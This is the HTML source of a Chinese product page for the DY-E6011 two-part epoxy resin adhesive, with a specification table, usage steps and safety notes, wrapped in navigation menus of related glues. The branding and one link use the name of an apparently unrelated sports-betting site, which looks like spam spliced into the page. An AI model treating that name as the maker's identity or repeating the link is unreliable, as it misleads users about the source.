                <span class="p_arrbtm"><svg t="1604630783617" class="icon p_arrow" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="9748" width="200" height="200"><path d="M725.333333 127.146667a53.333333 53.333333 0 0 0-75.52 0L295.253333 482.133333a42.496 42.496 0 0 0 0 60.16l354.56 354.56c20.906667 20.906667 54.613333 20.906667 75.52 0s20.906667-54.613333 0-75.52L416.426667 512l309.333333-309.333333c20.48-20.906667 20.48-55.04-0.426667-75.52z" p-id="9749"></path></svg></span></p>
                        <ul class="p_c_content deep-2" style="display: none;">
            <li class="p_c_item">
                <p class="p_c_title2 js_editor_click deep ">
                    <a href="/dy_ms960jinshuguajianjiao/" target="">
                        
                        <span><i><svg t="1652513596336" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5069" width="128" height="128"><path d="M357.957 167.176l-49.463 48.973 294.308 296.327-296.782 293.831 49.044 49.381 346.239-342.809z" p-id="5070"></path></svg></i>DY-MS960金属挂件胶</span>
                    </a>
                </p>
                
            </li>

        
        </ul>

            </li>            <li class="p_c_item">
                <p class="p_c_title1 js_editor_click deep ">
                    <a href="/dy__m583kazhuangguitongmifengjiao/" target="">
                        
                        <span><i><svg t="1652513596336" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5069" width="128" height="128"><path d="M357.957 167.176l-49.463 48.973 294.308 296.327-296.782 293.831 49.044 49.381 346.239-342.809z" p-id="5070"></path></svg></i>产品系列</span>
                    </a>
                <span class="p_arrbtm"><svg t="1604630783617" class="icon p_arrow" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="9748" width="200" height="200"><path d="M725.333333 127.146667a53.333333 53.333333 0 0 0-75.52 0L295.253333 482.133333a42.496 42.496 0 0 0 0 60.16l354.56 354.56c20.906667 20.906667 54.613333 20.906667 75.52 0s20.906667-54.613333 0-75.52L416.426667 512l309.333333-309.333333c20.48-20.906667 20.48-55.04-0.426667-75.52z" p-id="9749"></path></svg></span></p>
                        <ul class="p_c_content deep-2" style="display: none;">
            <li class="p_c_item">
                <p class="p_c_title2 js_editor_click deep ">
                    <a href="/dy__m583kazhuangguitongmifengjiao/" target="">
                        
                        <span><i><svg t="1652513596336" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5069" width="128" height="128"><path d="M357.957 167.176l-49.463 48.973 294.308 296.327-296.782 293.831 49.044 49.381 346.239-342.809z" p-id="5070"></path></svg></i>DY- M583卡装硅酮密封胶</span>
                    </a>
                </p>
                
            </li>

        
        </ul>

            </li>            <li class="p_c_item">
                <p class="p_c_title1 js_editor_click deep ">
                    <a href="/dy_g60miandingjiao/" target="">
                        
                        <span><i><svg t="1652513596336" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5069" width="128" height="128"><path d="M357.957 167.176l-49.463 48.973 294.308 296.327-296.782 293.831 49.044 49.381 346.239-342.809z" p-id="5070"></path></svg></i>产品系列</span>
                    </a>
                <span class="p_arrbtm"><svg t="1604630783617" class="icon p_arrow" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="9748" width="200" height="200"><path d="M725.333333 127.146667a53.333333 53.333333 0 0 0-75.52 0L295.253333 482.133333a42.496 42.496 0 0 0 0 60.16l354.56 354.56c20.906667 20.906667 54.613333 20.906667 75.52 0s20.906667-54.613333 0-75.52L416.426667 512l309.333333-309.333333c20.48-20.906667 20.48-55.04-0.426667-75.52z" p-id="9749"></path></svg></span></p>
                        <ul class="p_c_content deep-2" style="display: none;">
            <li class="p_c_item">
                <p class="p_c_title2 js_editor_click deep ">
                    <a href="/dy_g60miandingjiao/" target="">
                        
                        <span><i><svg t="1652513596336" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5069" width="128" height="128"><path d="M357.957 167.176l-49.463 48.973 294.308 296.327-296.782 293.831 49.044 49.381 346.239-342.809z" p-id="5070"></path></svg></i>DY-G60免钉胶</span>
                    </a>
                </p>
                
            </li>

        
        </ul>

            </li>            <li class="p_c_item">
                <p class="p_c_title1 js_editor_click deep ">
                    <a href="/dy_w3322wuyingjiao/" target="">
                        
                        <span><i><svg t="1652513596336" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5069" width="128" height="128"><path d="M357.957 167.176l-49.463 48.973 294.308 296.327-296.782 293.831 49.044 49.381 346.239-342.809z" p-id="5070"></path></svg></i>产品系列</span>
                    </a>
                <span class="p_arrbtm"><svg t="1604630783617" class="icon p_arrow" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="9748" width="200" height="200"><path d="M725.333333 127.146667a53.333333 53.333333 0 0 0-75.52 0L295.253333 482.133333a42.496 42.496 0 0 0 0 60.16l354.56 354.56c20.906667 20.906667 54.613333 20.906667 75.52 0s20.906667-54.613333 0-75.52L416.426667 512l309.333333-309.333333c20.48-20.906667 20.48-55.04-0.426667-75.52z" p-id="9749"></path></svg></span></p>
                        <ul class="p_c_content deep-2" style="display: none;">
            <li class="p_c_item">
                <p class="p_c_title2 js_editor_click deep ">
                    <a href="/dy_w3322wuyingjiao/" target="">
                        
                        <span><i><svg t="1652513596336" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5069" width="128" height="128"><path d="M357.957 167.176l-49.463 48.973 294.308 296.327-296.782 293.831 49.044 49.381 346.239-342.809z" p-id="5070"></path></svg></i>DY-W3322无影胶</span>
                    </a>
                </p>
                
            </li>

        
        </ul>

            </li>            <li class="p_c_item">
                <p class="p_c_title1 js_editor_click deep ">
                    <a href="/dy_5408shunjianjiezhouji/" target="">
                        
                        <span><i><svg t="1652513596336" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5069" width="128" height="128"><path d="M357.957 167.176l-49.463 48.973 294.308 296.327-296.782 293.831 49.044 49.381 346.239-342.809z" p-id="5070"></path></svg></i>产品系列</span>
                    </a>
                <span class="p_arrbtm"><svg t="1604630783617" class="icon p_arrow" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="9748" width="200" height="200"><path d="M725.333333 127.146667a53.333333 53.333333 0 0 0-75.52 0L295.253333 482.133333a42.496 42.496 0 0 0 0 60.16l354.56 354.56c20.906667 20.906667 54.613333 20.906667 75.52 0s20.906667-54.613333 0-75.52L416.426667 512l309.333333-309.333333c20.48-20.906667 20.48-55.04-0.426667-75.52z" p-id="9749"></path></svg></span></p>
                        <ul class="p_c_content deep-2" style="display: none;">
            <li class="p_c_item">
                <p class="p_c_title2 js_editor_click deep ">
                    <a href="/dy_5408shunjianjiezhouji/" target="">
                        
                        <span><i><svg t="1652513596336" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5069" width="128" height="128"><path d="M357.957 167.176l-49.463 48.973 294.308 296.327-296.782 293.831 49.044 49.381 346.239-342.809z" p-id="5070"></path></svg></i>DY-5408瞬间接着剂</span>
                    </a>
                </p>
                
            </li>

        
        </ul>

            </li>        </ul>
    </div>
    <div class="p_c_mput js_editor_click"></div>
</div></div>
<div id="c_static_001_P_22802-17096108372530" class="">
<div class="e_categoryB-1 saf-proCate" needjs="false">
    <div class="p_c_tree">
        <ul class="p_c_content deep-1">
                        <li class="p_c_item">
                <p class="p_c_title1 js_editor_click deep ">
                    <a data-cid="1188199624875855872" data-parentid="1188199624787775488" data-categoryname="DY-E6011新1代环氧树脂胶" href="/dy_e6011xin1daihuanyangshuzhijiao/">
                        <span>DY-E6011新1代环氧树脂胶</span>
                    </a>
                   <em></em>
                </p>
                        

            </li>            <li class="p_c_item">
                <p class="p_c_title1 js_editor_click deep ">
                    <a data-cid="1188199624875855872" data-parentid="1188199624787775488" data-categoryname="DY-J37卡装高强度AB胶" href="/dy_j37kazhuanggaoqiangduabjiao/">
                        <span>DY-J37卡装高强度AB胶</span>
                    </a>
                   <em></em>
                </p>
                        

            </li>            <li class="p_c_item">
                <p class="p_c_title1 js_editor_click deep ">
                    <a data-cid="1188199624875855872" data-parentid="1188199624787775488" data-categoryname="DY-N242螺纹锁固密封剂" href="/dy_n242luowensuogumifengji/">
                        <span>DY-N242螺纹锁固密封剂</span>
                    </a>
                   <em></em>
                </p>
                        

            </li>            <li class="p_c_item">
                <p class="p_c_title1 js_editor_click deep ">
                    <a data-cid="1188199624875855872" data-parentid="1188199624787775488" data-categoryname="DY-MS960金属挂件胶" href="/dy_ms960jinshuguajianjiao/">
                        <span>DY-MS960金属挂件胶</span>
                    </a>
                   <em></em>
                </p>
                        

            </li>            <li class="p_c_item">
                <p class="p_c_title1 js_editor_click deep ">
                    <a data-cid="1188199624875855872" data-parentid="1188199624787775488" data-categoryname="DY- M583卡装硅酮密封胶" href="/dy__m583kazhuangguitongmifengjiao/">
                        <span>DY- M583卡装硅酮密封胶</span>
                    </a>
                   <em></em>
                </p>
                        

            </li>            <li class="p_c_item">
                <p class="p_c_title1 js_editor_click deep ">
                    <a data-cid="1188199624875855872" data-parentid="1188199624787775488" data-categoryname="DY-G60免钉胶" href="/dy_g60miandingjiao/">
                        <span>DY-G60免钉胶</span>
                    </a>
                   <em></em>
                </p>
                        

            </li>            <li class="p_c_item">
                <p class="p_c_title1 js_editor_click deep ">
                    <a data-cid="1188199624875855872" data-parentid="1188199624787775488" data-categoryname="DY-W3322无影胶" href="/dy_w3322wuyingjiao/">
                        <span>DY-W3322无影胶</span>
                    </a>
                   <em></em>
                </p>
                        

            </li>            <li class="p_c_item">
                <p class="p_c_title1 js_editor_click deep ">
                    <a data-cid="1188199624875855872" data-parentid="1188199624787775488" data-categoryname="DY-5408瞬间接着剂" href="/dy_5408shunjianjiezhouji/">
                        <span>DY-5408瞬间接着剂</span>
                    </a>
                   <em></em>
                </p>
                        

            </li>            
            

        </ul>
    </div>
    <div class="p_c_mput js_editor_click"></div>
</div>

</div>


</div>
<div id="content_box-1698219826107-1" class="d_gridCell_1 p_gridCell">
<div id="c_magiccube_009-1698713566781" loaded="true" class="response-animated">
<div class="p_tab_wrapper p_top" needjs="true"><div class="p_tablist top">
                  <span class="tab-item  js_editor_click active p_active">
                  产品介绍
                  </span>
               </div>
<div class="top-content content_wrapper">






<!--改改//class="p_content content-box active"-->
<div class="p_content content-box active" id="content_box-1698713566781-0">
                     <div id="c_product_detail_018_P_103-1698221545207" class="response-animated">
                        <div class="e_container-61 s_layout response-transition">
                           <div class="cbox-61-0 p_item">
                              <div class="e_richText-108 s_title clearfix response-transition">
                                 <div class="reset_style js-reset_style js-adapMobile ">
                                    <p><strong>产品概述</strong></p>
                                    <p>新一代环氧树脂胶，具有不挥发、无毒、低味、环保，绝缘性能良好;耐水、耐油、耐酸碱，耐磨，防腐性优良;常温固化，超强粘接等优越性能。</p>
                                    <p>&nbsp;</p>
                                    <p><strong>应用范围</strong></p>
                                    <p>适用于机械、焊工、车船、石油化工、电器、陶瓷、建筑、装潢、模具制作、铸造、磨具、磨料等制造及修复，效果特佳。</p>
                                    <p>&nbsp;</p>
                                    <p><strong>产品参数</strong></p>
                                    <table border="1" bordercolor="#999999" cellpadding="0" cellspacing="0" class="table table-hover table table-striped" width="100%">
                                       <tbody>
                                          <tr class="firstRow">
                                             <td align="center" bgcolor="#027441" valign="center">
                                                <p style="text-align:center;"><span style="color:#ffffff;">项目</span></p>
                                             </td>
                                             <td align="center" bgcolor="#027441" valign="center">
                                                <p style="text-align:center;"><span style="color:#ffffff;">性能<br>
                                                   指标</span>
                                                </p>
                                             </td>
                                             <td align="center" bgcolor="#027441" valign="center">
                                                <p style="text-align:center;"><span style="color:#ffffff;">项目</span></p>
                                             </td>
                                             <td align="center" bgcolor="#027441" valign="center">
                                                <p style="text-align:center;"><span style="color:#ffffff;">性能<br>
                                                   指标</span>
                                                </p>
                                             </td>
                                          </tr>
                                          <tr>
                                             <td valign="center">
                                                <p align="center">胶体颜色</p>
                                             </td>
                                             <td valign="center">
                                                <p align="center">A:无色透明<br>
                                                   B:浅黄色
                                                </p>
                                             </td>
                                             <td valign="center">
                                                <p align="center">粘 度<br>
                                                   （CPS）(25℃)
                                                </p>
                                             </td>
                                             <td valign="center">
                                                <p align="center">A:35000-40000<br>
                                                   B:35000-40000
                                                </p>
                                             </td>
                                          </tr>
                                          <tr>
                                             <td valign="center">
                                                <p align="center">配比比例</p>
                                             </td>
                                             <td valign="center">
                                                <p align="center">1:1</p>
                                             </td>
                                             <td valign="center">
                                                <p align="center">可操作时/100g</p>
                                             </td>
                                             <td valign="center">
                                                <p align="center">40-60min</p>
                                             </td>
                                          </tr>
                                          <tr>
                                             <td valign="center">
                                                <p align="center">固化时间25/100g</p>
                                             </td>
                                             <td valign="center">
                                                <p align="center">初固3小时<br>
                                                   完全固化24小时
                                                </p>
                                             </td>
                                             <td valign="center">
                                                <p align="center">剪切强度（钢-钢）</p>
                                             </td>
                                             <td valign="center">
                                                <p align="center">≥16 MPa</p>
                                             </td>
                                          </tr>
                                          <tr>
                                             <td valign="center">
                                                <p align="center">比重 Kg/L</p>
                                             </td>
                                             <td valign="center">
                                                <p align="center">1.1 ~1.2</p>
                                             </td>
                                             <td valign="center">
                                                <p align="center">硬度 Shore D</p>
                                             </td>
                                             <td valign="center">
                                                <p align="center">65~70D</p>
                                             </td>
                                          </tr>
                                          <tr>
                                             <td valign="center">
                                                <p align="center">耐温性（℃）</p>
                                             </td>
                                             <td valign="center">
                                                <p align="center">-60至+120</p>
                                             </td>
                                             <td valign="center">
                                                <p align="center">保质期（25℃）</p>
                                             </td>
                                             <td valign="center">
                                                <p align="center">24个月</p>
                                             </td>
                                          </tr>
                                          <tr>
                                          </tr>
                                       </tbody>
                                    </table>
                                    <p>&nbsp;</p>
                                    <p><strong>使用方法</strong></p>
                                    <p>1)被粘接物表面必须洁净、光滑、干燥。为了达到最佳效果，不同材质互粘时，请根据实际情况处理表面(抛光打磨、处理剂)。</p>
                                    <p>2)将A、B组分按1:1比例混合搅拌均匀，涂于被粘物表面。</p>
                                    <p>3)常温(25℃)4—6小时胶体初固，24小时可达到最佳粘接效果。</p>
                                    <p>4)粘接后的产品，根据粘接的要求进行工艺上的处理，以免影响效果。</p>
                                    <p>5)批量使用时，请先做试验，避免因操作不当而产生粘接效果不佳。</p>
                                    <p>&nbsp;</p>
                                    <p><strong>注意事项</strong></p>
                                    <p>1)工作场所保持通风，避免儿童接触。</p>
                                    <p>2)操作时应戴皮手套，若触及皮肤或眼睛，应立即用清水冲洗或就医。</p>
                                    <p>3)本品应密封贮存于阴凉、干燥处并远离高温。</p>
                                    <p>4)用户批量使用时，请先做试验。避免操作不当而影响粘接效果。</p>
                                    <p>&nbsp;</p>
                                    <p><strong>包装规格</strong></p>
                                    <p>0.5kg/罐，40罐/箱，40组/2箱</p>
                                    <p>1kg/罐，18罐/箱，18组/2箱</p>
                                    <p>20kg/桶+18kg/桶，38kg/组</p>
                                    <p>15kg/桶+15kg/桶，30kg/组</p>
                                 </div>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>





<a href="http://www.mayaps.com">QY球友会-QY千亿球友会-QY球友会体育官网网</a>|
<a href="http://www.mayaps.com">http://www.mayaps.com</a>
</div></div></div></div></div></div>
<!--<div id="c_static_001_P_30552-1703552220302" style="" class="">
      <div class="e_container-1 s_layout wow btn_in_up" data-wow-duration="1s" data-wow-delay="1s">
         <div class="cbox-1-0 p_item">
            <div class="e_container-6 s_layout">
               <div class="cbox-6-0 p_item">
                  <p class="e_text-7 s_title">
                     合作客户
                  </p>
                  <hr class="e_line-8 s_line">
                  <div class="e_richText-9 s_title clearfix">
                     <p>“QY球友会体育官网网”将以崭新的面貌展现在国际胶粘剂行业舞台</p>
                  </div>
               </div>
            </div>
            <div class="e_loop-10 s_list" needjs="true">
               <div class="">
                  <div class="p_list">
                     <div class="cbox-10 p_loopitem">
                        <div class="e_image-11 s_img">
                           <img src="/template/omo-oss-image_thefastimg_com/portal-saas/new2023121109421459334_cms_image/035fdaaf-f325-4666-96b9-1f428b43e3fa.jpg_104xaf.jpg" alt="华为" title="华为" la="la">
                        </div>
                     </div>
                     <div class="cbox-10 p_loopitem">
                        <div class="e_image-11 s_img">
                           <img src="/template/omo-oss-image_thefastimg_com/portal-saas/new2023121109421459334_cms_image/a046d24a-4b61-41b9-af10-d94e49a81573.jpg_104xaf.jpg" alt="腾讯" title="腾讯" la="la">
                        </div>
                     </div>
                     <div class="cbox-10 p_loopitem">
                        <div class="e_image-11 s_img">
                           <img src="/template/omo-oss-image_thefastimg_com/portal-saas/new2023121109421459334_cms_image/ed35a8d4-8186-4249-9be5-921daa537de8.jpg_104xaf.jpg" alt="虎牙直播" title="虎牙直播" la="la">
                        </div>
                     </div>
                     <div class="cbox-10 p_loopitem">
                        <div class="e_image-11 s_img">
                           <img src="/template/omo-oss-image_thefastimg_com/portal-saas/new2023121109421459334_cms_image/1377f2c5-fcc5-4f4b-9825-dd04c6d979a3.jpg_104xaf.jpg" alt="曹操出行" title="曹操出行" la="la">
                        </div>
                     </div>
                     <div class="cbox-10 p_loopitem">
                        <div class="e_image-11 s_img">
                           <img src="/template/omo-oss-image_thefastimg_com/portal-saas/new2023121109421459334_cms_image/4827c4be-6893-420a-9e4b-21418afb4ae7.jpg_104xaf.jpg" alt="字节跳动" title="字节跳动" la="la">
                        </div>
                     </div>
                     <div class="cbox-10 p_loopitem">
                        <div class="e_image-11 s_img">
                           <img src="/template/omo-oss-image_thefastimg_com/portal-saas/new2023121109421459334_cms_image/bde45044-2be5-4fa4-87fd-e7bfa200ec6d.jpg_104xaf.jpg" alt="阿里云" title="阿里云" la="la">
                        </div>
                     </div>
                     <div class="cbox-10 p_loopitem">
                        <div class="e_image-11 s_img">
                           <img src="/template/omo-oss-image_thefastimg_com/portal-saas/new2023121109421459334_cms_image/63418afb-81a5-486a-947f-0b37e70c146c.jpg_104xaf.jpg" alt="阿里巴巴" title="阿里巴巴" la="la">
                        </div>
                     </div>
                     <div class="cbox-10 p_loopitem">
                        <div class="e_image-11 s_img">
                           <img src="/template/omo-oss-image_thefastimg_com/portal-saas/new2023121109421459334_cms_image/af63cea6-4edd-4a39-adf8-91dad051e0a3.jpg_104xaf.jpg" alt="搜狐视频" title="搜狐视频" la="la">
                        </div>
                     </div>
                     <div class="cbox-10 p_loopitem">
                        <div class="e_image-11 s_img">
                           <img src="/template/omo-oss-image_thefastimg_com/portal-saas/new2023121109421459334_cms_image/b5396180-7a10-42e2-ab5b-c3f312d383f6.jpg_104xaf.jpg" alt="新浪" title="新浪" la="la">
                        </div>
                     </div>
                     <div class="cbox-10 p_loopitem">
                        <div class="e_image-11 s_img">
                           <img src="/template/omo-oss-image_thefastimg_com/portal-saas/new2023121109421459334_cms_image/6391f79e-89b8-461f-9e51-eb8e0cef0689.jpg_104xaf.jpg" alt="百度" title="百度" la="la">
                        </div>
                     </div>
                  </div>
                  <div class="p_page">
                     <div class="page_con"></div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>-->




<div id="c_grid-116273709439190" class="">
      <div class="p_gridbox signal s_tmpl_footer">
         <div id="content_box-116273709439190-0" class="d_gridCell_0 p_gridCell ND_empty">
            <div id="c_static_001_P_35068-17032247974390" class="">
               <div class="e_container-34 s_layout">
                  <div class="cbox-34-0 p_item">
                     <div class="e_container-42 s_layout">
                        <div class="cbox-42-0 p_item">
                           <div class="e_container-60 s_layout">
                              <div class="cbox-60-0 p_item">
                                 <div class="e_image-62 s_img">
                                    <img src="/template/npublic/qy.png" alt="公众号" title="公众号" la="la" needthumb="true">
                                 </div>
                                 <p class="e_text-63 s_title">
                                    公众号
                                 </p>
                              </div>
                              <div class="cbox-60-1 p_item">
                                 <div class="e_image-69 s_img">
                                    <img src="/template/npublic/qy.png" alt="移动商城" title="移动商城" la="la" needthumb="true">
                                 </div>
                                 <p class="e_text-70 s_title">
                                    移动商城
                                 </p>
                              </div>
                           </div>
                        </div>
                        <div class="cbox-42-1 p_item">
                           <div class="e_container-49 s_layout">
                              <div class="cbox-49-0 p_item">
                                 <div class="e_bottomNav-53 s_title" needjs="true">
                                    <!-- 导航内容 开始 -->
                                    <ul class="p_level1Box">
                                       <li class="p_level1Item">
                                          <!-- 名称 -->
                                          <p class="p_menu1Item s_templatetitle js_editor_click">
                                             <a href="/" target="">
                                             <span>网站首页</span>
                                             </a>
                                          </p>
                                          <!-- 子集 -->
                                       </li>
                                       
                                                                              <li class="p_level1Item open">
                                          <!-- 名称 -->
                                          <p class="p_menu1Item s_templatetitle js_editor_click">
                                             <a href="/qyqiuyouhuikejixincai/" target="">
                                             <span>QY球友会科技新材</span>
                                             </a>
                                             <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486">
                                                <path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path>
                                             </svg>
                                          </p>
                                          <!-- 子集 -->
                                                                                 </li>                                       <li class="p_level1Item open">
                                          <!-- 名称 -->
                                          <p class="p_menu1Item s_templatetitle js_editor_click">
                                             <a href="/chanpinzhongxin/" target="">
                                             <span>产品中心</span>
                                             </a>
                                             <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486">
                                                <path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path>
                                             </svg>
                                          </p>
                                          <!-- 子集 -->
                                                                                    <ul class="p_level2Box s_templatesum">
                                                                                          <li class="p_level2Item">
                                                <!-- 名称 2 -->
                                                <p class="p_menu2Item js_editor_click">
                                                   <a href="/dy_e6011xin1daihuanyangshuzhijiao/" target="">
                                                   <span>DY-E6011新1代环氧树脂胶</span>
                                                   </a>
                                                </p>
                                                <!-- 子集 2 -->
                                             </li>                                             <li class="p_level2Item">
                                                <!-- 名称 2 -->
                                                <p class="p_menu2Item js_editor_click">
                                                   <a href="/dy_j37kazhuanggaoqiangduabjiao/" target="">
                                                   <span>DY-J37卡装高强度AB胶</span>
                                                   </a>
                                                </p>
                                                <!-- 子集 2 -->
                                             </li>                                             <li class="p_level2Item">
                                                <!-- 名称 2 -->
                                                <p class="p_menu2Item js_editor_click">
                                                   <a href="/dy_n242luowensuogumifengji/" target="">
                                                   <span>DY-N242螺纹锁固密封剂</span>
                                                   </a>
                                                </p>
                                                <!-- 子集 2 -->
                                             </li>                                             <li class="p_level2Item">
                                                <!-- 名称 2 -->
                                                <p class="p_menu2Item js_editor_click">
                                                   <a href="/dy_ms960jinshuguajianjiao/" target="">
                                                   <span>DY-MS960金属挂件胶</span>
                                                   </a>
                                                </p>
                                                <!-- 子集 2 -->
                                             </li>                                             <li class="p_level2Item">
                                                <!-- 名称 2 -->
                                                <p class="p_menu2Item js_editor_click">
                                                   <a href="/dy__m583kazhuangguitongmifengjiao/" target="">
                                                   <span>DY- M583卡装硅酮密封胶</span>
                                                   </a>
                                                </p>
                                                <!-- 子集 2 -->
                                             </li>                                             <li class="p_level2Item">
                                                <!-- 名称 2 -->
                                                <p class="p_menu2Item js_editor_click">
                                                   <a href="/dy_g60miandingjiao/" target="">
                                                   <span>DY-G60免钉胶</span>
                                                   </a>
                                                </p>
                                                <!-- 子集 2 -->
                                             </li>                                             <li class="p_level2Item">
                                                <!-- 名称 2 -->
                                                <p class="p_menu2Item js_editor_click">
                                                   <a href="/dy_w3322wuyingjiao/" target="">
                                                   <span>DY-W3322无影胶</span>
                                                   </a>
                                                </p>
                                                <!-- 子集 2 -->
                                             </li>                                             <li class="p_level2Item">
                                                <!-- 名称 2 -->
                                                <p class="p_menu2Item js_editor_click">
                                                   <a href="/dy_5408shunjianjiezhouji/" target="">
                                                   <span>DY-5408瞬间接着剂</span>
                                                   </a>
                                                </p>
                                                <!-- 子集 2 -->
                                             </li>                                             
                                             
                                          </ul>                                       </li>                                       <li class="p_level1Item open">
                                          <!-- 名称 -->
                                          <p class="p_menu1Item s_templatetitle js_editor_click">
                                             <a href="/yingyonglingyu/" target="">
                                             <span>应用领域</span>
                                             </a>
                                             <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486">
                                                <path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path>
                                             </svg>
                                          </p>
                                          <!-- 子集 -->
                                                                                    <ul class="p_level2Box s_templatesum">
                                                                                          <li class="p_level2Item">
                                                <!-- 名称 2 -->
                                                <p class="p_menu2Item js_editor_click">
                                                   <a href="/wujinjidian/" target="">
                                                   <span>五金机电</span>
                                                   </a>
                                                </p>
                                                <!-- 子集 2 -->
                                             </li>                                             <li class="p_level2Item">
                                                <!-- 名称 2 -->
                                                <p class="p_menu2Item js_editor_click">
                                                   <a href="/jiancaiyingyong/" target="">
                                                   <span>建材应用</span>
                                                   </a>
                                                </p>
                                                <!-- 子集 2 -->
                                             </li>                                             <li class="p_level2Item">
                                                <!-- 名称 2 -->
                                                <p class="p_menu2Item js_editor_click">
                                                   <a href="/xinnenyuanqiche/" target="">
                                                   <span>新能源汽车</span>
                                                   </a>
                                                </p>
                                                <!-- 子集 2 -->
                                             </li>                                             <li class="p_level2Item">
                                                <!-- 名称 2 -->
                                                <p class="p_menu2Item js_editor_click">
                                                   <a href="/dianzidianqi/" target="">
                                                   <span>电子电器</span>
                                                   </a>
                                                </p>
                                                <!-- 子集 2 -->
                                             </li>                                             
                                             
                                          </ul>                                       </li>                                       <li class="p_level1Item open">
                                          <!-- 名称 -->
                                          <p class="p_menu1Item s_templatetitle js_editor_click">
                                             <a href="/qiyezixun/" target="">
                                             <span>企业资讯</span>
                                             </a>
                                             <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486">
                                                <path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path>
                                             </svg>
                                          </p>
                                          <!-- 子集 -->
                                                                                    <ul class="p_level2Box s_templatesum">
                                                                                          <li class="p_level2Item">
                                                <!-- 名称 2 -->
                                                <p class="p_menu2Item js_editor_click">
                                                   <a href="/gongsixinwen/" target="">
                                                   <span>公司新闻</span>
                                                   </a>
                                                </p>
                                                <!-- 子集 2 -->
                                             </li>                                             <li class="p_level2Item">
                                                <!-- 名称 2 -->
                                                <p class="p_menu2Item js_editor_click">
                                                   <a href="/xingyedongtai/" target="">
                                                   <span>行业动态</span>
                                                   </a>
                                                </p>
                                                <!-- 子集 2 -->
                                             </li>                                             
                                             
                                          </ul>                                       </li>                                       <li class="p_level1Item open">
                                          <!-- 名称 -->
                                          <p class="p_menu1Item s_templatetitle js_editor_click">
                                             <a href="/xiaoshoufuwu/" target="">
                                             <span>销售服务</span>
                                             </a>
                                             <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486">
